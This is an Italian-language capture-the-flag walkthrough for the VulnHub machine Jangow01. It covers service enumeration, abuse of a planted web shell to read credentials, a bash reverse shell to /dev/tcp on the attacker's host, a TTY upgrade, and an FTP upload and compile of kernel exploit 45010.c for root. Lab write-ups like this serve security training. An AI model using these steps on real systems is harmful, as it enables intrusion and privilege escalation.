Jangow01:
CTF Jangow01 su vulnhub.
1) Enumerazione Servizi (porta 80 apache 2.4.18 | porta 21 vsftpd 3.0.3)
2) Shell già presente con “busque.php?buscar=” e recon directories web
3) Reverse shell (non TTY) www-data
4) Get a real shell ( script /dev/null -c bash)
5) Upload via FTP payload in /tmp
6) Exploit utilizzato: 45010.c local privilege escalation

Fase di enumerazione:


le machine possono comunicare, comincio con le mie enumerazioni tramite scan nmap
Trovo 2 servizi da enumerare ulteriormente.




Dovrò quindi condurre recon su queste pagine web trovate grazie a gobuster e vedere se contengono informazioni interessanti (o se ho accesso ad esse, vedremo successivamente che dovrò bypassare le restrizioni di accesso utilizzando la shell già presente su sito).
vedo che posso utilizzare come shell la pagina /site/busque.php già stabilita da CTF, posso provare a fare query sulle pagine prima a me non disponibili con l’utente www-data per trovare credenziali a noi utili. Ad esempio config.php prima a noi non accessibile ci mostra
un nome utente “desafio02” ed una password “abygurl69”, che terrò a mente per la fase su servizio ftp/vsftpd.
passo quindi ad un enumerazione di file di interesse interni dove noto “passwd” contente un altro user, jangow01.


In quanto navigare in questo modo su target è scomodo ora invece stabilisco una reverse shell con la seguente istruzione:

1)invoco la shell bash (bash) e istruisco il seguente comando (-c) :
2) bash -i (seconda bash, interattiva, che quindi si comportera come se connessa a terminale creando una shell adatta)
3) >%26 (>&) (redirige lo stdout e gli stderr alla destinazione /dev/tcp/192.168.56.101/443 [kali])
4) /dev/tcp/192.168.56.101/443 crea da se una connessione tcp con la nostra macchina kali
5) 0>%261 (>&1) faccio in modo che lo standard input sia rindirizzato dalla connessione TCP stabilita, quindi i miei input tastiera da kali vengono interpretati.


catturando la reverse shell con netcat ottengo pero una shell limitata (NON-TTY) che non è quindi un vero e proprio terminale su target. Dobbiamo quindi utilizzare il seguente metodo per ottenere una propria shell di bash:
script /dev/null -c bash
1)script invoca il comando appunto di script per creare un terminale (o meglio, uno pseudoterminale) dove creare un recording (e gli istruiamo dopo di far girare bash su questo pseudoterminale)
2)/dev/null è un folder “buco nero” dove tutto viene scartato immediatamente, quindi andiamo a registrare una nostra sessione qui per evitare log ma ottenere comunque una shell bash adatta.
3) -c bash, come prima avviamo il comando bash all’interno dello pseudoterminale creato da “script”, così che bash sia imbrogliato nel credere che si sta connettendo ad un terminale effettivo, ed ora abbiamo accesso a operazioni da terminale prima a noi non consentite.
Come cambiare
utente in jangow01
con password
“abygurl69” e ottenere
privilegi maggiori
rispetto a www-data.
#controllo dei binari con SUID settato su user


Noto che non ho binari exploitabili, credenziali di user root, ma ho la possibilità di provare su ftp l’accesso con credenziali di jangow01 e scaricare su target un payload…
Proverò con pwnkit e dirtycow, ma a funzionare sarà il 45010.c
apro servizio ftp (sul quale avevo solo testato l’anonymous login fino ad ora) e inserisco le credenziali di jangow01, mi muovo su /tmp dove potrò liberamente agire con i miei privilegi, ed infine scelgo il payload dopo una query searchsploit per la specifica versione del kernel del target in questo caso Ubuntu 4.4.0-31 Generic…
Trovo le seguenti opzioni:


#includo i tentativi falliti su report a parte
con searchsploit -m 45010.c ottengo il payload da caricare su /tmp tramite connessione ftp.




Da essa vado su /tmp (cd /tmp) e utilizzo: put /home/kali/45010.c 45010.c, verifico da reverse shell se il payload è stato correttamente spedito su folder /tmp. In quanto 45010.c è solo il codice sorgente era necessario compilarlo, posso farlo tramite:
gcc -o exploit 45010.c (che lo compila come ‘exploit’ in output)
chmod +x exploit (che setta il bit di esecuzione sul binario)
./exploit (esegue l’exploit, e ottengo una shell root)
su target trovo la flag finale che contiene un codice hash SHA1 che con hascat cracco e rivela la parola “iheartyou” (troavata precedentemente pure in hash md5 come prima flag)
nel file user.txt della cartella jangow01, scaricata tramite ftp.

